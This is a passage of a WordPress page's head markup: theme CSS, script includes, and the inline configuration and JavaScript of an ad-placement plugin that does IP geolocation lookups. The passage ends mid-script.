button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/222828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=222828' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 